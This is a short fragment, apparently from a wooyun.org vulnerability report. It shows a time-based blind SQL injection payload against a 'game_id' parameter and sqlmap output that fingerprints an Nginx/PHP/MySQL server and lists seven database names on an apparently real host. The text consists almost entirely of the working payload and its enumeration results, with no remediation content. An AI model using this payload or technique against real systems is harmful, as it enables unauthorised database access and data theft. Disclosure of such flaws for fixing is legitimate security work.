 Payload: game_id=3 AND SLEEP(5)
---
[00:07:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.17
back-end DBMS: MySQL 5.0
[00:07:02] [INFO] fetching database names
[00:07:03] [INFO] the SQL query used returns 7 entries
[00:07:03] [INFO] retrieved: "information_schema"
[00:07:03] [INFO] retrieved: "cloudpoint"
[00:07:03] [INFO] retrieved: "cloudpoint_bi"
[00:07:03] [INFO] retrieved: "mysql"
[00:07:03] [INFO] retrieved: "test"
[00:07:03] [INFO] retrieved: "wanhui"
[00:07:03] [INFO] retrieved: "wanhui_touch"
available databases [7]:
[*] cloudpoint
[*] cloudpoint_bi
[*] information_schema
[*] mysql
[*] test
[*] wanhui
[*] wanhui_touch
[00:07:03] [INFO] fetched data logged to text files under 'Q:\tools\sqlmap\sqlma
www.wooyun.org